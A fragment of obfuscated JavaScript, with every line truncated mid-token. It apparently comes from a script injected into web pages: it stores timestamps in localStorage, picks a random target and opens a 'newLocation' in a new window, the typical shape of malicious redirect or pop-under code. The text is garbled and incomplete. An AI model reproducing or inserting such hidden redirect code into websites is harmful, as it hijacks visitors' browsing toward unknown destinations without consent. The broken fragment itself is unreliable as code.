
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
()&&window[_0x365b[0x1e]](newLocation,_0x365b[
_0x2b4a92=location[_0x365b[0x20]];let _0x1b122
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseI
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224))
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docu